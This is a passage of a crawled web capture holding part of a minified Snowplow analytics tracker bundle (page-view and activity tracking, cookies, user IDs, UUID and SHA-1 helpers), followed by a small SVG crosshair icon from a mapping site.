Date;Ie+e.configHeartBeatTimer>o.getTime()&&r(e.callback,Mn(n,t))};0!=e.configMinimumVisitLength?e.activityInterval=window.setTimeout(function(){var i=new Date;Ie+e.configMinimumVisitLength>i.getTime()&&r(e.callback,Mn(n,t)),e.activityInterval=window.setInterval(o,e.configHeartBeatTimer)},e.configMinimumVisitLength):e.activityInterval=window.setInterval(o,e.configHeartBeatTimer)}function zn(e){var n=e.minimumVisitLength,t=e.heartbeatDelay,r=e.callback;if(L(n)&&L(t))return{configMinimumVisitLength:1e3*n,configHeartBeatTimer:1e3*t,callback:r};g.error("Activity tracking minimumVisitLength & heartbeatDelay must be integers")}function Gn(e){var n=e.context,t=e.minXOffset,r=e.minYOffset,o=e.maxXOffset,i=e.maxYOffset,a=document.title;a!==We&&(We=a,xe=void 0),_e.track(function(e){var n=e.pageUrl,t=e.pageTitle,r=e.referrer,o=e.minXOffset,i=e.maxXOffset,a=e.minYOffset,u=e.maxYOffset,s=c();return s.add("e","pp"),s.add("url",n),s.add("page",t),s.add("refr",r),o&&!isNaN(Number(o))&&s.add("pp_mix",o.toString()),i&&!isNaN(Number(i))&&s.add("pp_max",i.toString()),a&&!isNaN(Number(a))&&s.add("pp_miy",a.toString()),u&&!isNaN(Number(u))&&s.add("pp_may",u.toString()),s}({pageUrl:bn(Te||ze),pageTitle:B(xe||We),referrer:bn(Se||Ge),minXOffset:Pn(t),maxXOffset:Pn(o),minYOffset:Pn(r),maxYOffset:Pn(i)}),n)}l.hasOwnProperty("discoverRootDomain")&&l.discoverRootDomain&&(Ze=function(e,n){for(var t=window.location.hostname,r="_sp_root_domain_test_",o=r+(new Date).getTime(),i="_test_value_"+(new Date).getTime(),a=t.split("."),c=a.length-1;c>=0;){var u=a.slice(c,a.length).join(".");if(F(o,i,0,"/",u,e,n),F(o)===i){G(o,u,e,n);for(var s=J(r),f=0;f<s.length;f++)G(s[f],u,e,n);return u}c-=1}return t}($e,en)),_e.setTrackerVersion(t),_e.setTrackerNamespace(n),_e.setAppId(Xe),_e.setPlatform(Je),_e.addPayloadPair("cookie",navigator.cookieEnabled?"1":"0"),_e.addPayloadPair("cs",Ve),_e.addPayloadPair("lang",Re),_e.addPayloadPair("res",screen.width+"x"+screen.height),_e.addPayloadPair("cd",screen.colorDepth),xn(),Bn(),l.crossDomainLinker&&wn(l.crossDomainLinker);var Jn={getDomainSessionIndex:function(){return ln},getPageViewId:function(){return Vn()},newSession:function(){var e=Nn();se(e)?(Be="none"!=sn?ie(e):ce(e),ln=ue(e),En()):(ln++,Be=ie(e,ln)),ae(e),"none"!=sn&&(Dn(e),En()),fn=(new Date).getTime()},getCookieName:function(e){return Sn(e)},getUserId:function(){return Ne},getDomainUserId:function(){return Nn()[1]},getDomainUserInfo:function(){return Nn()},setReferrerUrl:function(e){Se=e},setCustomUrl:function(e){mn(),Te=function(e,n){var t;return kn(n)?n:"/"===n.slice(0,1)?kn(e)+"://"+N(e)+n:((t=(e=bn(e)).indexOf("?"))>=0&&(e=e.slice(0,t)),(t=e.lastIndexOf("/"))!==e.length-1&&(e=e.slice(0,t+1)),e+n)}(ze,e)},setDocumentTitle:function(e){We=document.title,xe=e},discardHashTag:function(e){Ce=e},discardBrace:function(e){Ae=e},setCookiePath:function(e){Ke=e,xn()},setVisitorCookieTimeout:function(e){rn=e},crossDomainLinker:function(e){wn(e)},enableActivityTracking:function(e){pn.configurations.pagePing||(pn.enabled=!0,pn.configurations.pagePing=zn(r(r({},e),{callback:Gn})))},enableActivityTrackingCallback:function(e){pn.configurations.callback||(pn.enabled=!0,pn.configurations.callback=zn(e))},updatePageActivity:function(){Cn()},setOptOutCookie:function(e){Oe=e},setUserId:function(e){Ne=e},setUserIdFromLocation:function(e){mn(),Ne=M(e,ze)},setUserIdFromReferrer:function(e){mn(),Ne=M(e,Ge)},setUserIdFromCookie:function(e){Ne=F(e)},setCollectorUrl:function(e){Fe=_n(e),dn.setCollectorUrl(Fe)},setBufferSize:function(e){dn.setBufferSize(e)},flushBuffer:function(e){void 0===e&&(e={}),dn.executeQueue(),e.newBufferSize&&dn.setBufferSize(e.newBufferSize)},trackPageView:function(e){void 0===e&&(e={}),function(e){var n=e.title,t=e.context,r=e.timestamp,o=e.contextCallback;mn(),gn&&Rn(),gn=!0,We=document.title;var i=B((xe=n)||We);_e.track(function(e){var n=e.pageUrl,t=e.pageTitle,r=e.referrer,o=c();return o.add("e","pv"),o.add("url",n),o.add("page",t),o.add("refr",r),o}({pageUrl:bn(Te||ze),pageTitle:i,referrer:bn(Se||Ge)}),Mn(t,o),r);var a=new Date,u=!1;if(pn.enabled&&!pn.installed){pn.installed=!0,u=!0;var s={update:function(){if("undefined"!=typeof window&&"function"==typeof window.addEventListener){var e=!1,n=Object.defineProperty({},"passive",{get:function(){e=!0},set:function(){}}),t=function(){};window.addEventListener("testPassiveEventSupport",t,n),window.removeEventListener("testPassiveEventSupport",t,n),s.hasSupport=e}}};s.update();var f="onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll";Object.prototype.hasOwnProperty.call(s,"hasSupport")?V(document,f,Cn,{passive:!0}):V(document,f,Cn),In();var l=function(e,n){return void 0===n&&(n=Cn),function(e){return V(document,e,n)}};["click","mouseup","mousedown","mousemove","keypress","keydown","keyup"].forEach(l(document)),["resize","focus","blur"].forEach(l(window)),l(window,An)("scroll")}if(pn.enabled&&(Ye||u)){Ie=a.getTime();var d=void 0;for(d in pn.configurations){var v=pn.configurations[d];v&&(window.clearInterval(v.activityInterval),Hn(v,t,o))}}}(e)},preservePageViewId:function(){vn=!0},disableAnonymousTracking:function(e){l.anonymousTracking=!1,Ln(e),Bn(),dn.executeQueue()},enableAnonymousTracking:function(e){var n;l.anonymousTracking=null===(n=e&&(null==e?void 0:e.options))||void 0===n||n,Ln(e),an||Rn()},clearUserData:Un};return r(r({},Jn),{id:e,namespace:n,core:_e,sharedState:s})}(e,n,t,a,s,l),h=r(r({},v),{addPlugin:function(e){var n,t;h.core.addPlugin(e),null===(t=(n=e.plugin).activateBrowserPlugin)||void 0===t||t.call(n,h)}});return d.forEach(function(e){var n;null===(n=e.activateBrowserPlugin)||void 0===n||n.call(e,h)}),h}var le={};function de(e,n){try{(t=null!=e?e:Object.keys(le),function(e,n){for(var t=[],r=0,o=e;r<o.length;r++){var i=o[r];n.hasOwnProperty(i)?t.push(n[i]):g.warn(i+" not configured")}return t}(t,le)).forEach(n)}catch(e){g.error("Function failed",e)}var t}var ve=function(){this.outQueues=[],this.bufferFlushers=[],this.hasLoaded=!1,this.registeredOnLoadHandlers=[]};function ge(e){de(e,function(e){e.newSession()})}function pe(e,n){de(n,function(n){n.setReferrerUrl(e)})}function he(e,n){de(n,function(n){n.setCustomUrl(e)})}function me(e,n){de(n,function(n){n.setDocumentTitle(e)})}function ye(e,n){de(n,function(n){n.discardHashTag(e)})}function we(e,n){de(n,function(n){n.discardBrace(e)})}function be(e,n){de(n,function(n){n.setCookiePath(e)})}function ke(e,n){de(n,function(n){n.setVisitorCookieTimeout(e)})}function Se(e,n){de(n,function(n){n.crossDomainLinker(e)})}function Te(e,n){de(n,function(n){n.enableActivityTracking(e)})}function xe(e,n){de(n,function(n){n.enableActivityTrackingCallback(e)})}function Ce(e){de(e,function(e){e.updatePageActivity()})}function Ae(e,n){de(n,function(n){n.setOptOutCookie(e)})}function Oe(e,n){de(n,function(n){n.setUserId(e)})}function Ie(e,n){de(n,function(n){n.setUserIdFromLocation(e)})}function Pe(e,n){de(n,function(n){n.setUserIdFromReferrer(e)})}function Ee(e,n){de(n,function(n){n.setUserIdFromCookie(e)})}function De(e,n){de(n,function(n){n.setCollectorUrl(e)})}function je(e,n){de(n,function(n){n.setBufferSize(e)})}function Ue(e,n){de(n,function(n){n.flushBuffer(e)})}function Le(e,n){de(n,function(n){n.trackPageView(e)})}function Be(e,n){de(n,function(n){n.core.track(function(e){var n=e.category,t=e.action,r=e.label,o=e.property,i=e.value,a=c();return a.add("e","se"),a.add("se_ca",n),a.add("se_ac",t),a.add("se_la",r),a.add("se_pr",o),a.add("se_va",null==i?void 0:i.toString()),a}(e),e.context,e.timestamp)})}function Ne(e,n){de(n,function(n){n.core.track(function(e){var n=e.event,t=n.schema,r=n.data,o=c(),i={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:{schema:t,data:r}};return o.add("e","ue"),o.addJson("ue_px","ue_pr",i),o}({event:e.event}),e.context,e.timestamp)})}function _e(e,n){de(n,function(n){n.core.addGlobalContexts(e)})}function Re(e,n){de(n,function(n){n.core.removeGlobalContexts(e)})}function Ve(e){de(e,function(e){e.core.clearGlobalContexts()})}function Me(e){de(e,function(e){e.preservePageViewId()})}function He(e,n){de(n,function(n){n.disableAnonymousTracking(e)})}function ze(e,n){de(n,function(n){n.enableAnonymousTracking(e)})}function Ge(e,n){de(n,function(n){n.clearUserData(e)})}function Je(e,n){de(n,function(n){n.addPlugin(e)})}var Fe="undefined"!=typeof window?function(){var e=new ve,n=document,t=window;function r(){var n;if(!e.hasLoaded)for(e.hasLoaded=!0,n=0;n<e.registeredOnLoadHandlers.length;n++)e.registeredOnLoadHandlers[n]();return!0}return n.visibilityState&&V(n,"visibilitychange",function(){"hidden"==n.visibilityState&&e.bufferFlushers.forEach(function(e){e(!1)})},!1),V(t,"beforeunload",function(){e.bufferFlushers.forEach(function(e){e(!1)})},!1),"loading"===document.readyState?(n.addEventListener?n.addEventListener("DOMContentLoaded",function e(){n.removeEventListener("DOMContentLoaded",e,!1),r()}):n.attachEvent&&n.attachEvent("onreadystatechange",function e(){"complete"===n.readyState&&(n.detachEvent("onreadystatechange",e),r())}),V(t,"load",r,!1)):r(),e}():void 0;function qe(e,n,t){return void 0===t&&(t={}),Fe?function(e,n,t,r,o,i){return le.hasOwnProperty(e)?null:(le[e]=fe(e,n,t,r,o,i),le[e])}(e,e,"js-".concat(E),n,Fe,t):void 0}},471:e=>{for(var n=[],t=0;t<256;++t)n[t]=(t+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},550:(e,n,t)=>{var r=t(814),o=t(471);e.exports=function(e,n,t){var i=n&&t||0;"string"==typeof e&&(n="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,n)for(var c=0;c<16;++c)n[i+c]=a[c];return n||o(a)}},791:(e,n,t)=>{var r,o,i,a;r=t(939),o=t(151).utf8,i=t(151).bin,(a=function(e,n){var t=r.wordsToBytes(function(e){e.constructor==String?e=o.stringToBytes(e):"undefined"!=typeof Buffer&&"function"==typeof Buffer.isBuffer&&Buffer.isBuffer(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||(e=e.toString());var n=r.bytesToWords(e),t=8*e.length,i=[],a=1732584193,c=-271733879,u=-1732584194,s=271733878,f=-1009589776;n[t>>5]|=128<<24-t%32,n[15+(t+64>>>9<<4)]=t;for(var l=0;l<n.length;l+=16){for(var d=a,v=c,g=u,p=s,h=f,m=0;m<80;m++){if(m<16)i[m]=n[l+m];else{var y=i[m-3]^i[m-8]^i[m-14]^i[m-16];i[m]=y<<1|y>>>31}var w=(a<<5|a>>>27)+f+(i[m]>>>0)+(m<20?1518500249+(c&u|~c&s):m<40?1859775393+(c^u^s):m<60?(c&u|c&s|u&s)-1894007588:(c^u^s)-899497514);f=s,s=u,u=c<<30|c>>>2,c=a,a=w}a+=d,c+=v,u+=g,s+=p,f+=h}return[a,c,u,s,f]}(e));return n&&n.asBytes?t:n&&n.asString?i.bytesToString(t):r.bytesToHex(t)})._blocksize=16,a._digestsize=20,e.exports=a},814:e=>{var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var t=new Uint8Array(16);e.exports=function(){return n(t),t}}else{var r=new Array(16);e.exports=function(){for(var e,n=0;n<16;n++)3&n||(e=4294967296*Math.random()),r[n]=e>>>((3&n)<<3)&255;return r}}},939:e=>{var n,t;n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",t={rotl:function(e,n){return e<<n|e>>>32-n},rotr:function(e,n){return e<<32-n|e>>>n},endian:function(e){if(e.constructor==Number)return 16711935&t.rotl(e,8)|4278255360&t.rotl(e,24);for(var n=0;n<e.length;n++)e[n]=t.endian(e[n]);return e},randomBytes:function(e){for(var n=[];e>0;e--)n.push(Math.floor(256*Math.random()));return n},bytesToWords:function(e){for(var n=[],t=0,r=0;t<e.length;t++,r+=8)n[r>>>5]|=e[t]<<24-r%32;return n},wordsToBytes:function(e){for(var n=[],t=0;t<32*e.length;t+=8)n.push(e[t>>>5]>>>24-t%32&255);return n},bytesToHex:function(e){for(var n=[],t=0;t<e.length;t++)n.push((e[t]>>>4).toString(16)),n.push((15&e[t]).toString(16));return n.join("")},hexToBytes:function(e){for(var n=[],t=0;t<e.length;t+=2)n.push(parseInt(e.substr(t,2),16));return n},bytesToBase64:function(e){for(var t=[],r=0;r<e.length;r+=3)for(var o=e[r]<<16|e[r+1]<<8|e[r+2],i=0;i<4;i++)8*r+6*i<=8*e.length?t.push(n.charAt(o>>>6*(3-i)&63)):t.push("=");return t.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var t=[],r=0,o=0;r<e.length;o=++r%4)0!=o&&t.push((n.indexOf(e.charAt(r-1))&Math.pow(2,-2*o+8)-1)<<2*o|n.indexOf(e.charAt(r))>>>6-2*o);return t}},e.exports=t}}]);

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://caltopo.com/static/images/crosshair.svg
body_size: 859
content:
<svg id="f2ee3965-eff9-4e39-8574-97e79aed7dde" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="70" height="70" viewBox="0 0 70 70"><rect x="31.74" y="48.03" width="6.51" height="19.46" fill="#000"/><path d="M37.26,49V66.49H32.74V49h4.52m2-2H30.74V68.49h8.52V47Z" fill="#fff"/><rect x="31.74" y="2.51" width="6.51" height="19.45" fill="#000"/><path d="M37.26,3.51V21H32.74V3.51h4.52m2-2H30.74V23h8.52V1.51Z" fill="#fff"/><rect x="2.51" y="31.74" width="19.45" height="6.51" fill="#000"/><path d="M21,32.74v4.52H3.51V32.74H21m2-2H1.51v8.52H23V30.74Z" fill="#fff"/><rect x="48.04" y="31.74" width="19.45" height="6.51" fill="#000"/><path d="M66.49,32.74v4.52H49V32.74H66.49m2-2H47v8.52H68.49V30.74Z" fill="#fff"/><path d="M35,40.17A5.17,5.17,0,1,1,40.17,35,5.18,5.18,0,0,1,35,40.17Z" fill="#000"/><path d="M35,30.83A4.17,4.17,0,1,1,30.83,35,4.17,4.17,0,0,1,35,30.83m0-2A6.17,6.17,0,1,0,41.17,35,6.18,6.18,0,0,0,35,28.83Z" fill="#fff"/></svg>